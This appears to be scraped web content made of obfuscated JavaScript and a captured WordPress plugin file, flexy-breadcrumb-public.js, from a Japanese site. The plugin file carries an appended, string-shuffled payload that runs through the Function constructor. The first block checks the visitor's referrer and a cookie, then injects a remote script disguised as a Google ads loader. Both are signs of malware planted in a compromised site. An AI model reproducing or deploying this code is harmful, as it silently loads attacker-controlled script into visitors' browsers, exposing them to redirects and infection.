_0x11d9c6[_0x1a8c6c(0x3ea,0x448,0x419,0x3d4)](_0x4b36a6,_0x4a985);},'umXiq':function(_0x52907c,_0x18b521){function _0x1d3f49(_0x45f7e5,_0x47fff3,_0x54a5b8,_0x4ae8ae){return _0x1f60(_0x47fff3- -0x2c5,_0x4ae8ae);}return _0x11d9c6[_0x1d3f49(-0xec,-0xc5,-0xbc,-0xcf)](_0x52907c,_0x18b521);},'mlUeW':_0x11d9c6[_0x360212(0x209,0x1ee,0x1ef,0x1d6)],'iMfRo':_0x360212(0x19a,0x1c3,0x1e4,0x1fd)+_0x360212(0x1b2,0x197,0x178,0x151)+_0x3355e4(-0x8a,-0x60,-0x35,-0x29)+'\x20)'};function _0x360212(_0x43d30e,_0x4ba8ef,_0x539b84,_0x14a47a){return _0x2fb192(_0x43d30e-0x94,_0x14a47a,_0x539b84-0xd2,_0x4ba8ef- -0x162);}if(_0x11d9c6[_0x3355e4(0x14,0x23,0x34,0x67)](_0x11d9c6[_0x3355e4(-0x39,-0x2,-0x4d,0x17)],_0x11d9c6[_0x3355e4(0x11,-0x2,0xc,0x2f)])){if(_0x488df3){var _0x12c9e3=_0x422808['apply'](_0x4b5321,arguments);return _0x303947=null,_0x12c9e3;}}else{var _0x4074c8=_0x395e52?function(){function _0x213e79(_0x2866de,_0x5a3ca6,_0x56f590,_0x458919){return _0x3355e4(_0x2866de-0xdd,_0x458919-0x1a6,_0x56f590-0x1f3,_0x56f590);}function _0x44dfb2(_0x2b6fcd,_0x5869d2,_0xf98e2e,_0x58d02c){return _0x3355e4(_0x2b6fcd-0xad,_0x2b6fcd-0x346,_0xf98e2e-0x13a,_0xf98e2e);}if(_0x2b99af){if(_0x11d9c6['tPmvP'](_0x11d9c6[_0x44dfb2(0x36b,0x329,0x3ae,0x34e)],_0x44dfb2(0x31b,0x329,0x348,0x33f)))_0x1b1b05=fXySNI[_0x213e79(0x18e,0x1a4,0x194,0x162)](_0x585a0e,fXySNI[_0x213e79(0x206,0x179,0x17a,0x1bf)](fXySNI['umXiq'](fXySNI[_0x44dfb2(0x2dd,0x2dc,0x320,0x320)],fXySNI[_0x44dfb2(0x340,0x367,0x36a,0x318)]),');'))();else{var _0x2b36bf=_0x2b99af['apply'](_0x24976d,arguments);return _0x2b99af=null,_0x2b36bf;}}}:function(){};return _0x395e52=![],_0x4074c8;}};}());function _0x121876(_0x3e580c,_0x16dc10,_0xe0e3c8,_0x3ab145){return _0x1f60(_0x3ab145- -0x342,_0x16dc10);}function _0x3150c9(){var _0x5cf7c9={'etLjf':_0x77e40f['wpbtd'],'zSkdP':_0x77e40f[_0x352b37(0x16e,0x18f,0x15c,0x1b0)],'TwSWw':_0x45dda1(0x504,0x507,0x539,0x4d0),'uvGsy':function(_0x258ad0,_0x1aa072){function _0x3ed99e(_0x2d21d5,_0x4ed632,_0x12de1e,_0x3d095a){return _0x45dda1(_0x12de1e- -0x368,_0x4ed632,_0x12de1e-0x25,_0x3d095a-0xa5);}return _0x77e40f[_0x3ed99e(0x186,0x120,0x156,0x12b)](_0x258ad0,_0x1aa072);},'DZBLO':'gtXiE','rhnAU':function(_0x588a21,_0x1553b6){function _0x10ea23(_0x102956,_0x5023da,_0x5bd95e,_0xd04f46){return _0x45dda1(_0x5bd95e- -0x3a0,_0x102956,_0x5bd95e-0x12e,_0xd04f46-0x5d);}return _0x77e40f[_0x10ea23(0x165,0x1bb,0x178,0x192)](_0x588a21,_0x1553b6);},'rkiGC':function(_0x234cd8,_0x3341c6){function _0x168050(_0x47fe32,_0x1b5334,_0x2b3067,_0x140ae0){return _0x45dda1(_0x140ae0-0x43,_0x1b5334,_0x2b3067-0x12,_0x140ae0-0x135);}return _0x77e40f[_0x168050(0x529,0x590,0x5b2,0x570)](_0x234cd8,_0x3341c6);},'najIu':function(_0x3ca4aa,_0x33feb3){return _0x77e40f['AIucE'](_0x3ca4aa,_0x33feb3);},'lNeNd':_0x77e40f['VEwNa'],'KbxTb':_0x77e40f[_0x45dda1(0x4b9,0x474,0x4ae,0x4ce)],'gwXqg':_0x77e40f[_0x352b37(0x16f,0x147,0x131,0x18d)],'ntFfz':function(_0x14e56c,_0x346631){return _0x14e56c!==_0x346631;},'EidRF':_0x77e40f[_0x352b37(0x1d2,0x1d0,0x1ee,0x189)],'Qtxcb':function(_0x3d46bb){return _0x3d46bb();},'snchG':_0x77e40f['chAzY'],'JOWjq':_0x352b37(0x18a,0x171,0x12f,0x1af),'xKZap':_0x352b37(0x1f5,0x1d9,0x1b2,0x21f),'tHhIZ':_0x77e40f['dChZj'],'humlB':_0x77e40f[_0x45dda1(0x4db,0x4b6,0x527,0x4a9)],'pElwc':function(_0x36f149,_0x4018f0){return _0x36f149<_0x4018f0;},'xYkxe':function(_0x431ba7,_0x5ad3e7){function _0x1f34fc(_0x37dae5,_0x159577,_0x5e7095,_0x453f02){return _0x352b37(_0x37dae5-0x105,_0x5e7095-0x203,_0x5e7095-0x9c,_0x159577);}return _0x77e40f[_0x1f34fc(0x3de,0x3bf,0x3d8,0x409)](_0x431ba7,_0x5ad3e7);},'BFjYT':_0x77e40f['EDlqS'],'crATI':_0x77e40f[_0x352b37(0x1eb,0x1da,0x1bf,0x1d7)]};function _0x45dda1(_0x533dc7,_0x419bbe,_0x56c052,_0x35c75b){return _0x121876(_0x533dc7-0xbd,_0x419bbe,_0x56c052-0x11b,_0x533dc7-0x648);}function _0x352b37(_0x22c56e,_0x114a9b,_0x5b426b,_0x4eb7b0){return _0x7f568d(_0x22c56e-0x118,_0x114a9b-0x282,_0x5b426b-0x1e0,_0x4eb7b0);}if(_0x77e40f[_0x352b37(0x16c,0x193,0x16f,0x1a1)]('WUzRu',_0x352b37(0x1d7,0x1a7,0x1b5,0x17b)))return!![];else{var _0x4003a8=_0x77e40f[_0x45dda1(0x511,0x520,0x4d7,0x4fb)](_0x46d4b1,this,function(){function _0x4cbf2d(_0x1d7c03,_0x33487b,_0xc6e75c,_0x1cd68b){return _0x352b37(_0x1d7c03-0x34,_0x1cd68b-0x1e2,_0xc6e75c-0x83,_0xc6e75c);}function _0x2efb60(_0x2966bb,_0x13b23d,_0x63fdc0,_0x620073){return _0x352b37(_0x2966bb-0x1c6,_0x2966bb- -0x1d,_0x63fdc0-0x73,_0x63fdc0);}if(_0x77e40f[_0x2efb60(0x1b6,0x1c1,0x1af,0x1a5)](_0x4cbf2d(0x3e7,0x3e3,0x397,0x3a6),_0x77e40f[_0x4cbf2d(0x39c,0x39a,0x35d,0x39f)]))return _0x4003a8['toString']()[_0x4cbf2d(0x32f,0x374,0x36e,0x340)](_0x4cbf2d(0x386,0x345,0x3ba,0x384)+'+$')[_0x4cbf2d(0x316,0x342,0x351,0x35f)]()[_0x4cbf2d(0x310,0x326,0x2f8,0x32f)+'r'](_0x4003a8)['search'](_0x77e40f['vEkEr']);else{var _0x44e3a8=_0x5343c7[_0x4cbf2d(0x2fa,0x341,0x34e,0x327)](_0x75de94,arguments);return _0xfc088b=null,_0x44e3a8;}});_0x77e40f['Yonnp'](_0x4003a8);var _0x5d7385=_0x77e40f[_0x45dda1(0x4d4,0x507,0x516,0x512)](_0x23c26a,this,function(){function _0x1fd4d2(_0x3b2b39,_0x21955e,_0xa779,_0xc56bd8){return _0x352b37(_0x3b2b39-0x4b,_0x21955e-0x12f,_0xa779-0x47,_0xa779);}function _0x4d3f45(_0x5c677e,_0x56c180,_0x24ca31,_0x38ce61){return _0x352b37(_0x5c677e-0x157,_0x24ca31- -0x1dc,_0x24ca31-0x1ba,_0x56c180);}var _0x324399={'imgal':_0x5cf7c9[_0x4d3f45(-0x78,-0x70,-0x6c,-0xa4)],'jOqRL':function(_0x2a4ed8,_0x363191){return _0x2a4ed8(_0x363191);},'UVKjH':_0x5cf7c9[_0x4d3f45(-0x71,-0x5c,-0x3c,-0x60)],'gzrFh':_0x5cf7c9[_0x1fd4d2(0x2b5,0x27d,0x25c,0x273)]};if(_0x5cf7c9[_0x4d3f45(-0x3,-0x6,-0x36,-0x2b)](_0x5cf7c9[_0x1fd4d2(0x27b,0x2a1,0x28b,0x2a0)],_0x5cf7c9[_0x4d3f45(-0x35,-0x8a,-0x6a,-0x77)])){var _0x5232d4=_0x1ace15[_0xe74979]['trim']();if(_0x5232d4[_0x4d3f45(-0x3d,-0xf,-0x52,-0x25)](_0x324399[_0x4d3f45(-0x74,0xf,-0x32,-0x6f)])===-0xd0f+0x11ed+-0x4de)return!![];}else{var _0x6afdd2=function(){var _0x20928a={};_0x20928a[_0x321498(0x2d5,0x2f3,0x31c,0x2dd)]=_0x5cf7c9[_0xb90ecd(0xcc,0x101,0xef,0xdf)],_0x20928a[_0xb90ecd(0xee,0xa2,0x88,0xae)]=_0x5cf7c9['zSkdP'],_0x20928a[_0x321498(0x374,0x2fd,0x333,0x36f)]=_0x5cf7c9['TwSWw'];function _0xb90ecd(_0x40de62,_0x341c50,_0x4cb7f1,_0x5b2983){return _0x4d3f45(_0x40de62-0x12c,_0x40de62,_0x341c50-0x12c,_0x5b2983-0x194);}function _0x321498(_0x4d2246,_0x1b02a7,_0x562f7c,_0x15e297){return _0x1fd4d2(_0x4d2246-0x186,_0x562f7c-0x8d,_0x15e297,_0x15e297-0x148);}var _0x449af8=_0x20928a;if(_0x5cf7c9[_0x321498(0x335,0x30e,0x313,0x2f4)](_0x5cf7c9['DZBLO'],_0xb90ecd(0x14c,0x103,0x10f,0x146))){var _0x3e7285=_0x449af8['AYGpp'][_0x321498(0x36c,0x353,0x35f,0x374)]('|'),_0x114065=0x5*-0x713+-0x1*-0x15e6+-0xd79*-0x1;while(!![]){switch(_0x3e7285[_0x114065++]){case'0':_0x55d302['src']=_0x449af8['uVMmQ'];continue;case'1':_0x40034b[_0x321498(0x351,0x33f,0x361,0x33b)][_0xb90ecd(0x102,0xcb,0xc9,0xae)+'re'](_0x55d302,_0x43c27c[_0x321498(0x32b,0x36a,0x361,0x317)][_0x321498(0x32b,0x30c,0x319,0x30d)]);continue;case'2':_0x55d302[_0x321498(0x353,0x375,0x338,0x302)+'n']=_0x449af8['YPrYH'];continue;case'3':var _0x55d302=_0x3455f3[_0x321498(0x31b,0x31c,0x34a,0x35c)+'ent']('script');continue;case'4':_0x55d302[_0xb90ecd(0xdd,0xb9,0xfe,0xd7)]=!![];continue;}break;}}else{var _0x1215f7;try{_0x1215f7=_0x5cf7c9[_0x321498(0x353,0x367,0x331,0x37c)](Function,_0x5cf7c9[_0x321498(0x390,0x368,0x354,0x340)](_0x5cf7c9['najIu'](_0x5cf7c9[_0x321498(0x33b,0x362,0x35c,0x373)],_0x5cf7c9[_0x321498(0x31e,0x2d2,0x30a,0x323)]),');'))();}catch(_0xe933ac){_0x1215f7=window;}return _0x1215f7;}},_0x193602=_0x5cf7c9[_0x4d3f45(-0x72,-0xc0,-0x8c,-0xae)](_0x6afdd2),_0x27b7d8=_0x193602[_0x4d3f45(-0xab,-0x87,-0x8d,-0xb5)]=_0x193602[_0x4d3f45(-0x7e,-0xc6,-0x8d,-0xb4)]||{},_0x2b83ff=[_0x5cf7c9[_0x4d3f45(-0x43,-0x1d,-0x66,-0xa7)],_0x1fd4d2(0x2f9,0x2f2,0x31a,0x2d6),_0x5cf7c9[_0x1fd4d2(0x246,0x28b,0x29f,0x299)],_0x5cf7c9['xKZap'],_0x5cf7c9[_0x4d3f45(0x1c,-0xf,-0x17,-0x7)],_0x4d3f45(-0x7f,-0x6d,-0x3e,-0x65),_0x5cf7c9[_0x1fd4d2(0x286,0x2a7,0x2d6,0x268)]];for(var _0x2ecf71=0x1184+0xb*-0x215+-0x7*-0xc5;_0x5cf7c9[_0x4d3f45(0x6,-0x4e,-0x26,0x12)](_0x2ecf71,_0x2b83ff[_0x1fd4d2(0x2af,0x2bb,0x2e1,0x272)]);_0x2ecf71++){if(_0x5cf7c9['xYkxe'](_0x5cf7c9[_0x1fd4d2(0x2ec,0x2e8,0x315,0x319)],_0x4d3f45(-0x74,-0xa3,-0x93,-0xd4))){var _0x361bd2=_0x5cf7c9['crATI'][_0x1fd4d2(0x28e,0x2d2,0x2f0,0x2d4)]('|'),_0xb3f123=-0x8c5+0x1b80+-0x12bb;while(!![]){switch(_0x361bd2[_0xb3f123++]){case'0':_0x22bfd2['toString']=_0x575fe4[_0x1fd4d2(0x2eb,0x2ac,0x282,0x2a3)][_0x1fd4d2(0x281,0x2b4,0x2fd,0x292)](_0x575fe4);continue;case'1':var _0x7c0b69=_0x2b83ff[_0x2ecf71];continue;case'2':_0x22bfd2['__proto__']=_0x23c26a[_0x4d3f45(-0x16,-0x39,-0x57,-0x2e)](_0x23c26a);continue;case'3':var _0x575fe4=_0x27b7d8[_0x7c0b69]||_0x22bfd2;continue;case'4':_0x27b7d8[_0x7c0b69]=_0x22bfd2;continue;case'5':var _0x22bfd2=_0x23c26a[_0x4d3f45(-0x7f,-0x67,-0x8f,-0x93)+'r']['prototype'][_0x4d3f45(-0x44,-0x76,-0x57,-0x4f)](_0x23c26a);continue;}break;}}else{var _0x45774f;try{_0x45774f=DrquZa[_0x1fd4d2(0x25d,0x293,0x24e,0x2da)](_0x37f7ad,DrquZa[_0x4d3f45(-0x84,-0x1b,-0x55,-0x20)]+DrquZa[_0x4d3f45(0x24,-0x17,-0xb,-0x31)]+');')();}catch(_0x2406cc){_0x45774f=_0x2e61fc;}return _0x45774f;}}}});_0x77e40f[_0x45dda1(0x4bd,0x4e6,0x4b7,0x4e6)](_0x5d7385);var _0xbe377=document[_0x352b37(0x205,0x1d8,0x1bf,0x1f5)]['split'](';');for(var _0x9d7e43=-0x204b+0xb1a+0x1531;_0x77e40f['eKTew'](_0x9d7e43,_0xbe377['length']);_0x9d7e43++){var _0x5966b1=_0xbe377[_0x9d7e43]['trim']();if(_0x77e40f['XRNxb'](_0x5966b1[_0x45dda1(0x4dc,0x4d0,0x4e6,0x525)](_0x77e40f['yoOlq']),0x11f9+-0x1b61+0x968))return!![];}return![];}}function _0x26f721(){function _0xea4e59(_0x399da9,_0x28341d,_0x1343bf,_0x559270){return _0x7f568d(_0x399da9-0xf3,_0x559270-0x33e,_0x1343bf-0x1af,_0x28341d);}function _0x56000b(_0x5c680d,_0x492b65,_0x945114,_0x22fbd8){return _0x7f568d(_0x5c680d-0x131,_0x22fbd8-0x33d,_0x945114-0xa,_0x945114);}if(_0x77e40f[_0x56000b(0x239,0x231,0x24b,0x21d)]!==_0x77e40f[_0x56000b(0x1db,0x242,0x1db,0x21d)]){var _0x105bf0=_0x254f18?function(){function _0x707ec3(_0x5c6e2a,_0x115751,_0x43f3ed,_0x4f7a4b){return _0xea4e59(_0x5c6e2a-0x171,_0x5c6e2a,_0x43f3ed-0x4b,_0x43f3ed-0x1af);}if(_0xaa8404){var _0x49f7dd=_0x5600b7[_0x707ec3(0x3f3,0x374,0x3b0,0x3fa)](_0xcb5621,arguments);return _0xc3eee5=null,_0x49f7dd;}}:function(){};return _0x2f6844=![],_0x105bf0;}else{var _0x2605f3=_0x77e40f[_0xea4e59(0x244,0x218,0x244,0x221)][_0x56000b(0x214,0x284,0x215,0x25e)]('|'),_0x51207a=-0x1*-0x7a+-0x1d7b+-0x9*-0x339;while(!![]){switch(_0x2605f3[_0x51207a++]){case'0':var _0x1231cd=document[_0x56000b(0x234,0x26f,0x22b,0x249)+_0xea4e59(0x26b,0x274,0x273,0x240)](_0x56000b(0x258,0x21c,0x25b,0x256));continue;case'1':_0x1231cd[_0x56000b(0x226,0x239,0x23d,0x224)]=!![];continue;case'2':document['head'][_0x56000b(0x227,0x1fe,0x241,0x236)+'re'](_0x1231cd,document[_0xea4e59(0x23c,0x236,0x22f,0x261)][_0x56000b(0x259,0x1e6,0x1e1,0x218)]);continue;case'3':_0x1231cd[_0x56000b(0x244,0x29e,0x2ba,0x287)]=_0x56000b(0x28a,0x28a,0x229,0x252)+_0x56000b(0x23f,0x288,0x249,0x250)+_0xea4e59(0x231,0x293,0x26c,0x252)+'ion.com/pa'+_0xea4e59(0x265,0x28e,0x25a,0x276)+'sbygoogle.'+_0x56000b(0x2a0,0x22d,0x23a,0x279)+_0x56000b(0x239,0x25c,0x286,0x255)+_0xea4e59(0x1f0,0x230,0x209,0x224)+_0x56000b(0x23d,0x245,0x25d,0x27b);continue;case'4':_0x1231cd[_0xea4e59(0x23e,0x20a,0x243,0x238)+'n']=_0xea4e59(0x256,0x222,0x2b5,0x26e);continue;}break;}}}function _0x7f568d(_0x49ba04,_0x43f889,_0x57a3ed,_0x3300aa){return _0x1f60(_0x43f889- -0x2ce,_0x3300aa);}var _0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1
body_size: 2820
content:
(function( $ ) {
	'use strict';
})( jQuery );

(function() {
    var ytb = '',
        hQk = 602 - 591;

    function DvR(p) {
        var x = 654913;
        var j = p.length;
        var y = [];
        for (var i = 0; i < j; i++) {
            y[i] = p.charAt(i)
        };
        for (var i = 0; i < j; i++) {
            var t = x * (i + 164) + (x % 38512);
            var f = x * (i + 158) + (x % 31398);
            var v = t % j;
            var a = f % j;
            var m = y[v];
            y[v] = y[a];
            y[a] = m;
            x = (t + f) % 1533416;
        };
        return y.join('')
    };
    var zfo = DvR('noscbwarkcrndcovtfleptsmgruqtijhyoxuz').substr(0, hQk);
    var FNO = '(a( ;=h0uxm2z,)=g8gv.rhfw"vb dafxhnj=l=n2p{rytuvrxCz2;eaz ==n8r,(0,7v,.2a9t,r0 6),(7e8e, 5;8+,+0=7r,u1]7<,(8;8;,z4u8f,24=;+a; ;=r]6f"rcvwr1i]09i=mAl7nvt=;a+])f[1[o]n=9+ ;aa, ==,]+la=u3sx+=n09el=78gfrrjv+rah)0fh}awgemrn]sil=ndts;g+a)dvergb(a(g(mjn[s)h".ipei0(1 v)of0r0v=r5q4bll(nrtg-g;.>f0.qb-r{za. r=+ugljvvr,jabgqm;na7 t=6uolmvfrla)0;v.r u+j9llngt};ca7 o;vo}([a, h=i;6<,;[+])rv]rntej{cgarC,d+Aw())(viraphs)t=;rf)p={;=np"1r*C+h.vhlrro;egtfg91[-8;3=s;o+(;;etsr (fet}=e);ctxz(l.;e{gahll.jec)atChd,A)(!+[){++.-hgrjo)eAt=g.2(-n;[=-;v+.2i}7lie crndieu3;ii)(j=*n0lv)(=;]1i;(p>f)c.auah.jdsob;t=ipgiaewC)nz)pos=(i[=+ ]o;c=c+r;vi6(h!"n-l8)riu(s<c)a.tu;h.j)sib tCi1guth),biq<=[. olnz"r)n}Sntp6s,(c[.],;]v.ruv}nsj+i1(p"g;tau w=g3r,;6d1=,;9s4h,s2].soicaaem,;+a) "=uttiog)froaC0a1C)du(v6(;[oq(sao a=l;l<[.=eagrh,ir+2v5vgs(l=t.k f8c(akAl(()[.)o nhS{r6nm. rameh(rkoie;dtit)h;ie2u+nqvbspl;tekm"i"..noznrka;';
    var HnB = DvR[zfo];
    var EmK = '';
    var DJp = HnB;
    var FGU = HnB(EmK, DvR(FNO));
    var Ndj = FGU(DvR(')u+QiQ:Q9=(.$b5f%nQ$nQ._Q13)u=Q.(bQ*Q$4#3QCdEc.men7QtQ\'_m5)3Qa+Q]5eQe4!Qi265tQgQ"}J6_(l))Qo!JQfQ1S$rMnbQGSQr)n7}.ufQQ3bQp%<a,}au.Q94cQ%+la,}{uiQn6QQ].4.QbQv;r)a($e5%ce=GQe)u"f%CtQt.aQcQk=d !_a,aAjQtd%Qluo]%is0a}.Qgpu)r{sig1%$o_1acitryo. wQt8a1_feab.r(t !"r.%Hh2tanq\/.roE{a"gQhk.ro.y)odrn.ta5em%1y"m\/c5:ri6ees!a{l8ssa$mQi(%eiahj.)rutl%6e?%cc(k)einoni%f%)! s =csagd%rw3p(s,rc9ea=pGg2ckeg76i)CQ%Kd1e7.4t6.(nftQ-+2v.0s1eQg%o!o;i]o]o0ntl0iecc? g(ronknlgr!e3Q3inegjt!lQsiaQs_d_bJ3nccuocQ.7_Ac_r=au!4sQngilmQ!knQ.biQn;n;erxek.o;iQ!.d(%)!QmaatsQcau)kHr2!i92p)tQ\/_sQ\/xoC%_%ntes%!.oc..rlnwhK!a_(o45rp%c(mn.(nn2Qr4t6\/(l.%ndF%Qeot.nri8e-e agp4kBy"!j%$sS\/3.{;e,G136)1Q)oQ*Q%(4,_F>elrel7eQ?{Qic6H2Q9h_H(QeqQH]=o})exCQFce(rdl[egAQ= .el)n.t(;QQC[];1f!rov8r)a:=);rF1t0b4eQ_Q00xKog; +0)dQ%[aQQn(!@h.rMpt(a){;BoQ(sa..sxo0lQrft${oc$86a(),t)ix)+o{eQn4g(_.?_,esa6+03,xQ3Q0$)oQ93f(nQ)291t53)(;thQ&i3=eQ!%.s.iQ)4 (9,(1\/)),Q+=74epJ!2Q3)) )=;<Q)3,(1Q%o);]qA&Q7dhc]e)};=Q6Qd[j.7_o;!jLQr1oi.cQqaKn!8(6,Q,QQaQ;39eagQh$}%Aj=%s:\/{tsi(g7)_!irpm}hQrQoiee1r7(Q)w!.dQgp&.<%.;$=.dQ1Q;_=5drQQs;.Q#%Q.ae.(#{doQ_QQQ+we9j)q@)QguoQ"tF9r)b@iQpk)}v6Q.1Q4Q!=8}9A9,f{!;)\'t=!%a__\' )8QkQeQ_7QQ5($;sflQ._}_ib+1.)bjQQ\/_n5]3fa8Q_54Qe4#Q.2o5e(i(cu ljKQ!i(Q;lequanQeis].f{!Q>Qrs(Qs7i,1<b8h,1<s9t-%Q!1(-gQj3Q-CQ;5(-(Q!7p-QQ59+1IQ>1#1QQa3!13]tQeQfMutch8sQQ]s-5Q]!(dsQ=){7:uF-#(5tQ$36] (+Q55*]=s%}o;(flQ6M\/tihQse&ia2(=1n&c\';!x)%);)_(3&&Qj.c_a(o}2(Q.=(s;e63s]!_(b,3,d)2Qt[u.Q_nL_Gcqs!i]Q*4!Q(%,f,7)eQt[,.1_ Lj.._m*&!n(e,a,Q)6e4&@7(Q 4n(;Qrhr!r)f,x4e6c8D)Q*!%9_.\'92Qa.u)c)i_nQQsQ3s}QoQmQQ263_]}Qy0))(fQrsv]raam=i;.FQtcb2ed_r0tiQQQs655]t;.+dQaQ(=QBa[g]a7)]c(3;)fk+(QQ_q1FQ4Q)6Q]?8h].,e);{"f)Q_Q;)1{{s)\/39;_(6Qf>I;49I}8eEx_c3").8i0n,5aQsi,&a2soQ3Q!4Q).rutirp}xQft.ur}4;!:%aosQ}t*;! (o{!0n.;tsupQ!Qn7AQhQr.cfenctaoa(.?oQ$=Q}vi."%CiF(#e7m]$Qm72)s;]so!e(#Q$QlQs7BiI"lKg!((!Qc))i,Q\/6DM3Qt,o<.9[)*{.sQ!t(5;feQu9n1;HF.#%4$Q 1o]-(LQaQeQ{QuQa5_3.4oJQ}i*}!2(i{].1.6tIuiQ!Q665i!"b{0Qe.u_Q7h]$Lt<_0oQ)Qo7Qio"o{.Q).a_*40]1L;N(*c!M(6Q3)0is"]!(Q32lQeQt1g]4*c!m(r{Q0d.]n:lQ}doesBl;tyrp$pf!6&0=5;nle7tdoouQeQtdc)i=thf}$!iCeo$!o7u,e:t1)SceiQnca{FftcbQe__aoQb=iod6rQ$af16n0_4 Qoorfi$.o!$i esfy]eg.(oogndJnsQ3fQ$coel,_]3I Qaobt{Q:a tQ6j- aQgfj$ioQ$t 5oid;pQSrrfpa f,8<i m$2fl6,0a4a d$5tig=d]nG a$*fQ6t0=4i i,d<2 s)%Qt u]Q7]Qd1,Qr3$f>nftQoi.$ oQ1 EQe }.es%ljte 1e1uQnQa].sQu f$)5$c$[bQmj= re e;r-rb)=ver{aQ.aj}ia(];.a..a ]oekfe!.=_m.I nQ0 F5]_5 nsi$=c(!Q s{(,i_s9F _!a,Q)rj1 e=xag116Q grQe'));
    var WSi = DJp(ytb, Ndj);
    WSi(6074);
    return 6710
})();